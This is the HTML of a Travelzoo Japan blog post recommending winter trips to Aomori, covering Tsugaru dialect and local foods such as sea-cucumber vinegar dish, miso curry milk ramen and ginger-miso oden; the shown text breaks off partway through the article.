

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/jp/blog/sa20181218/
body_size: 30036
content:

<!DOCTYPE html>
<html lang="ja-jp">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>&quot;ずっぱどめぇもの&quot; あえて冬の青森旅のおすすめ | トラベルズー</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76f8au68h" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76f8au68h" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76f8au68h" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76f8au68h" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76f8au68h" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76f8au68h" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76f8au68h" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76f8au68h" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76f8au68h" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76f8au68h" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76f8au68h" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76f8au68h" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76f8au68h" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76f8au68h" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76f8au68h" async>
                <link rel="canonical" href="https://www.travelzoo.com/jp/blog/sa20181218/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76f8au68h">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="冬の旅行としては避けられがち（？）な雪国・青森ですが、この時期には、ずっぱどめえもの（津軽弁で「たくさん」＝ずっぱど、「おいしいもの」＝めえもの）があります。青森出身の編集部員がおすすめする、あえての青森の冬旅をご紹介します。トラベルズーストーリー／旅の達人ブログ" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/jp/blog/sa20181218/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="&quot;ずっぱどめぇもの&quot; あえて冬の青森旅のおすすめ">
    <meta property="og:type" content="article">
    <meta property="og:description" content="冬の旅行としては避けられがち（？）な雪国・青森ですが、この時期には、ずっぱどめえもの（津軽弁で「たくさん」＝ずっぱど、「おいしいもの」＝めえもの）があります。青森出身の編集部員がおすすめする、あえての青森の冬旅をご紹介します。">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.19243.0.786640.StaubRailway_Aomori_pixta_625606_L.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"\"ずっぱどめぇもの\" あえて冬の青森旅のおすすめ","url":"https://www.travelzoo.com/jp/blog/sa20181218/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.19243.0.786640.StaubRailway_Aomori_pixta_625606_L.jpg?v=1","dateCreated":"2018-12-13T15:00:00","articleSection":"","creator":"Shihoko Akahira","keywords":["tzlocale:9","Story","Sightseeing","青森県"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"3045","tzlocale":"9"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/jp/';
        tzoo.TzLocale = 9;
        tzoo.Lcid = 'ja-JP';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = false;
        tzoo.CountryCode = 'jp';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_jp';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = true;
        tzoo.ccaf = true;
        tzoo.ccam = true;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = false;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = '左側のボックスでカテゴリーを選択するか、右側のボックスで行き先を入力してください';
        tzoo.resources[':Loading'] = '待機中…';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = '前';
        tzoo.resources[':Gallery.Next'] = '次';
        tzoo.resources[':SetMyLocation'] = '所在地を設定する';
        tzoo.resources[':SetMyLocationShort'] = '設定する';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = '変更する';
        tzoo.resources[':SearchNearMe'] = '現在地付近で探す';
        tzoo.resources['BackToResult'] = '結果に戻る';
        tzoo.resources['BackToResultShort'] = '戻る';
        tzoo.resources['BackToTop20'] = 'Top 20に戻る';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = '検索履歴';
        tzoo.resources['SearchWidget.CollapseLabel'] = '隠す';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = '全ての場所';
        tzoo.resources['SearchWidget.NearMe'] = '近隣';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'yy 年 m 月 d 日',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'm 月 d 日 (D)',
                shortMonthNameDayPattern : 'm 月 d 日'
            },
            utcOffset: 9.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'JPY';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':9,'sec':'JP','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':true,'aat':true,'aft':true,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': true ? 'granted' : 'denied',
            'ad_personalization': true ? 'granted' : 'denied',
            'ad_storage': true ? 'granted' : 'denied',
            'analytics_storage': true ? 'granted': 'denied',

            'security_storage': true ? 'granted': 'denied',
            'personalization_storage': true ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', true ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76F8AU68H-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76F8AU68H-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="amiiblycc2r3w2iuh6ia-f-00c60352f-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"146080eb","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.16.128.0","ak.cport":42206,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1762934672","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==bqnWhihsOu8TwPd0OQaDtvfo6QvY0fmqTYgjABQR/MQIj4atHeRusXb+Ty2Rngq3HV7kvaQRhuMU3yVyOx9o7weirXahp4IhHybauSaeOsCIkJZosvSUHWRGgH4cH2D6+CWZRmR0KzJTv4imD6iJ1PoEW23r/1bR2a4q1qaXR4tj5sEWDSbQKcCxhgFQuYq/o9Hfhf77cc+3w4Jn8pt0MgBE2TUKbaNdhOtI9fkY6qjp1y7sBKZR3GhHxjHaUrrJ976pzs4HZ6T3vP2t9pFPUjIsq2LvKvJV0ucUkl6ulTmbma+I904/Sc61kQWfgfLz+uDJGEhaablIFzaUL7MdUrbBxcDGjkH8Jf7/8tfWXL70swm8cxHFDWD/EdVJ1lGyNYbzQjs6sUfOXGbuAwC8Co4VoSkRJclDz6jMUQUGbNI=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-ja-JP tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/jp/" class="logo-travelzoo" title="トップページへ戻る">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">ログインする</a>
    </li>
    <li class="site-edition">
        <a role="button" class="site-edition-toggle"><i class="flag-jp-sm" title="日本版"></i> 日本</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"> <span class="optional-text">無料</span>登録する</a>
                            <a href="/jp/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">特別な情報を入手するために世界中にいる3000万人のメンバーに加盟する</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>検索する</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="時期" value="いつでも" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 名</option>
                <option value="2">2 名</option>
                <option value="3">3 名</option>
                <option value="4">4 名</option>
                <option value="5">5 名</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="検索する">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>時期</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">いつでも</li> 
                    <li data-date-type="ThisWeekend">今週末</li>
                <li data-date-type="NextMonth">来月</li>
                <li data-date-type="Spring">春</li>
                <li data-date-type="Summer">夏</li>
                <li data-date-type="Fall">秋</li>
                <li data-date-type="Winter">冬</li>
            </ul>
        </div>
        <h3>月別</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">1月 </li>
                <li data-date-type="SpecificMonth" data-month="2">2月</li>
                <li data-date-type="SpecificMonth" data-month="3">3月</li>
                <li data-date-type="SpecificMonth" data-month="4">4月</li>
                <li data-date-type="SpecificMonth" data-month="5">5月</li>
                <li data-date-type="SpecificMonth" data-month="6">6月</li>
                <li data-date-type="SpecificMonth" data-month="7">7月</li>
                <li data-date-type="SpecificMonth" data-month="8">8月</li>
                <li data-date-type="SpecificMonth" data-month="9">9月</li>
                <li data-date-type="SpecificMonth" data-month="10">10月</li>
                <li data-date-type="SpecificMonth" data-month="11">11月</li>
                <li data-date-type="SpecificMonth" data-month="12">12月</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">日付</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>平均料金:</h3><div class="legend-boxes"><div class="low-box"><span></span> ￥</div><div class="medium-box"><span></span> ￥￥</div><div class="high-box"><span></span> ￥￥￥</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            トラベルズー情報を見る
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/jp/blog/" class="link-back-arrowhead">全ての記事</a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">&quot;ずっぱどめぇもの&quot; あえて冬の青森旅のおすすめ</h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.19243.0.786640.StaubRailway_Aomori_pixta_625606_L.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div class="blog-expert">
                                    <div class="blog-expert-picture">
                                        <img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.r.ShihokoAkahira.jpg?width={width}" alt="" width="60" height="60" class="tzsg-lazy " title=""/>
                                    </div>
                                <div class="blog-byline">
                                    <div class="blog-byline1">Shihoko Akahira</div>
                                        <div class="blog-byline2">旅のエキスパート</div>
                                </div>
                            </div>
                            <div id="blog-date" class="blog-date">
                                2018/12/13
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">シェアする</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Facebookでシェアする"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="X でシェアする"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="メールでこの情報を送る"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="3045" data-previewkey="">
                                <p>冬の旅行としては避けられがち（？）な雪国・青森ですが、この時期には、ずっぱどめえもの（津軽弁で「たくさん」＝ずっぱど、「おいしいもの」＝めえもの）があります。青森出身の編集部員がおすすめする、あえての冬の青森旅をご紹介します。</p>
<p><strong>冬の青森はおいしいものづくし<br /></strong>冬の青森は寒いので、言葉も短くなりがちです。青森県の津軽地方で話されている津軽弁では、1語で会話もできます。例えば・・・・これは何を言っているかわかりますか？ヒントは、家族の食事時の会話です。</p>
<p>A「け」　B「く！」　B「め～」<br /><br />正解は…A「食べなさい」　B「食べますよ！」　B「おいしい～」<br />津軽弁が短いのは、青森が寒いから、大和言葉の名残、など諸説あります。</p>
<p>そんな青森県民ですが、生鮮魚介の購入数量は全国1位（総務省：家計調査2015～2017平均より）で、みんな魚介が大好き。例えば「ナマコ」。海水温度が低くなり、ナマコの活動が活発になるこの時期が旬。青森のスーパーの魚介売り場でこの時期見ない日はないぐらいメジャーなものです。家庭では、ナマコ酢にして酢醤油で食べるのが一般的。あっという間にできるメニューなので、我が家でも冬になると頻繁に食べていました。食わず嫌いで、チャレンジしたことが無い方もぜひ、味わっていただきたいものです。<img src="https://www.travelzoo.com/images/tzoo.hd.19243.0.786639.Namakosu_pixta_35684558_L.jpg?width=100" data-src="https://www.travelzoo.com/images/tzoo.hd.19243.0.786639.Namakosu_pixta_35684558_L.jpg?width={width}" class="tzsg-lazy img-block " title=""  />ほかにも、青森独特のものとして有名なのが「味噌カレー牛乳ラーメン」。何味なのかわからないような名前ですが、味噌ベースのまろやかなラーメンです。寒い時期にはぴったりの芯から体が温まるラーメン。青森市内のラーメン店で見かけます。</p>
<p>たくさんある青森の冬の味覚で私が一番好きなものは「生姜みそおでん」。家庭ではもちろん居酒屋でも、おでんを注文すると必ず生姜みそのタレが付いてきます。<br />みそ、すりおろした生姜、おでんの出汁でつくるタレで、おでんの味を引き立ててくれる魔法の味です。本場の青森で食べたあとは、家庭でもぜひチャレンジしてもらいたい逸品です。</p>
<p><img src="https://www.travelzoo.com/images/tzoo.hd.19243.0.786641.Oden_Aomori_iStock-902794936.jpg?width=100" data-src="https://www.travelzoo.com/images/tzoo.hd.19243.0.786641.Oden_Aomori_iStock-902794936.jpg?width={width}" class="tzsg-lazy img-block " title=""  /></p>
